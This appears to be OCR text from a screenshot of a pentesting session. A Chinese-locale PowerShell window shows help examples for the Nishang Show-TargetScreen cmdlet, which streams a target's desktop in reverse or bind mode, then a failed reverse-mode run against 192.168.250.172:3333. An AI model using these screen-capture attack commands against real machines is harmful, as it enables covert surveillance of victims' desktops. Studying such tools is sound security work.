 (JPEG Image, 1024 × ...
127.0.0.1:9999
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
管理员: Windows PowerShell
een -Reverse -IPAddress 192.168.1.6 -Port 443"
Above shows an example using the script in a client side attack.
-------------------------- 示例 3 --------------------------
PS >Show-TargetScreen -Bind -Port 1234
Above shows an example of bind mode. Point Firefox to the IPAddress of the target and given po
rt to see user's Desktop.
相关链接
http://www.labofapenetrationtester.com/2015/12/stream-targets-desktop-using-mjpeg-and-powershe
ll.html
https://github.com/samratashok/nishang
PS C:\Users\smile-IT> Show-TargetScreen -Reverse -IPAddress 192.168.250.172 -Port 3333
警告: Something went wrong! Check if the server is reachable and you are using the correct port.
Show-TargetScreen : 使用“3”个参数调用“Send”时发生异常:“你的主机中的软件中止了一个已建立的连接
。”
所在位置 行:1 字符: 1
+ Show-TargetScreen -Reverse -IPAddress 192.168.250.172 -Port 3333
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Show-TargetScreen
警告: Something went wrong! Check if the server is reachable and you are using the correct port.
Show-TargetScreen : 使用“2”个参数调用“Connect”时发生异常:“由于目标计算机积极拒绝，无法连接。
192.168.250.172:3333”
所在位置 行:1 字符: 1
激活 Windows
转到"设置"以激活 Windows。
15:45
Transferring data from 127.0.0.1...